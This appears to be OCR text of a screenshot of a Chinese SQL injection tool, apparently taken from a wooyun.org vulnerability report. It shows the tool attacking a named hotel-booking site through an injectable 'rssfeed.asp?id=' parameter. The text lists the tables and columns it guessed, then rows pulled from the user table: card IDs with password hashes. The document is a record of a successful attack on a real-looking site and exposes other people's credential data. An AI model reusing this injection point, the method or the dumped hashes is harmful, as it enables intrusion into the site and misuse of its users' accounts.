 旁注WEB综合检测程序 Ver3.6修正版 (09.10.14版) [黑客动画吧出品 - 明小子]
旁注检测 综合上传 SQL注入 PHP注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.easy-linkholiday.com/gbhotel/rssfeed.asp?id=15196 开始检测 重新开始
表名:
group
order
user
hotel
room
添加 猜解表名
列名:1个
address
age
cardid
email
groupid
id
name
password
phone
zip
添加 猜解列名
检测结果
位数 内容
停止猜解
排序 cardid password
1 2 77804d2ba1922c33
2 3 76fe6afa2b5786d8
3 27 6ece12c68811f583
4 30 0349550c8f24f6a0
5 38 0a4303964c42228e
6 42 0d99f73951cb976b
7 45 7322a4bb7db612af
8 56 c9a858eb305e0fd0
9 205 f8ded4e9bee409e3
10 345 6fc975aa09627918
检测TOP: 227 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
cardid内容:5495
password内容:0829c0639ddd8853
cardid内容:5505
password内容:27d7fe15a4bbf275
cardid内容:5510
password内容:11e3545a0dedcbb2
cardid内容:5512
password内容:2e5a3e99fbe3d2d6
cardid内容:5515
password内容:e766276fee0f229a
www.wooyun.org
正在检测长度:Len(password)=52 0%